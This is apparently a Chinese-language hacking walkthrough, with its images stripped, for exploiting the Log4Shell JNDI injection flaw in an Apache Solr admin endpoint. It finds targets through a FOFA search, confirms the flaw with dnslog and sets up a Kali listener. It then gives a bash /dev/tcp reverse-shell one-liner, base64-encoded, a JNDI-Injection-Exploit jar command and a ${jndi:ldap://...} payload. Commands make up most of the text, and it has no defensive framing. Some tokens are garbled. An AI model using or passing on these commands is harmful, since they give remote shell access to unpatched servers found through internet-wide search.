实战:

fofa搜索thinkphp--



第一步:先在dns平台上,点击Get SubDomain ,监控我们的注入效果



返回dnslog查看到了Java的版本信息



打开kali监听端口



进行base64编码

bash -i >& /dev/tcp/192.168.189.150/8080 0>&1我编码后的是

YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4OS4xNTAvODA4MCAwPiYx

复制语句、

# 命令模板



java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c{echo,[经过base64编码后的命令1}|{base64,-d}|bash"-A 你的ypsipl

#我的命令语句是

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C"bash-c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4OS4xNTAvODA4MCAwPiYx}|{base64,-d}|bash" -A 192.168.189.150

访问一下kali里面得到的1.8版本的ldmp:/solr/admin/cores?action=${jndi:ldap://192.168.189.150:1389/jj9zyn

}kali里面就可以监听的到了